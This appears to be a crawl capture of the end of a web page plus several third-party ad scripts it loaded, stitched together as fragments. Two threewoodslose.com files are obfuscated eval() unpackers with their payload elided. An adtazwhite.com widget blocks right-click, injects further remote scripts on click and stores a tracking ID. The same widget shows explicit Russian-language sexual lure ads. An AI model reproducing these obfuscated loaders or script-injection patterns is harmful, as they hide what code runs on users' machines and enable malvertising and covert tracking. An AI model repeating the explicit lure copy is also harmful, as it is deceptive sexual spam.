J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1958
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"GhslwkBCS",42,3,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/final/island.js?23152&u=null&a=0.7940509759225567
body_size: 10994
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17690775538947761176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMzEyMjI5XzIzLjAzMzkzXzEzXzE3NjkwNzc1NTM4OTQ3NzYxMTc2XzIwXzMuMTQ3LjIzOC4zNl5lZTRhYzNjM2U0ZGZiYTU3YWI2ODhiMGE5YjgyNjk3M14xMy4xLjIyLjIwMjY=','//cs10.adtazwhite.com/content/61426/3533925.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs10.adtazwhite.com/content/61426/3533925_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAwNjU2MjhfMTNfMTc2OTA3NzU1Mzg5NDc3NjExNzZfMjBfMy4xNDcuMjM4LjM2XjkyYjJlNGQwMGE0MmMxYTMxZmUzNjMyNWYwZWM1ZWRlXjEzLjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61426/3444849.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61426/3444849_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3NjkwNzc1NTM4OTQ3NzYxMTc2XzIwXzMuMTQ3LjIzOC4zNl44NjllYjcwZTA3MDRmZTQ0YTJmZGNiY2Q4YzA1YzQ5MV4xMy4xLjIyLjIwMjY=','//cs09.adtazwhite.com/content/61426/3474327.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs09.adtazwhite.com/content/61426/3474327_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17690775538947761176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1588
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"UfXpRGaqB",33,6,35))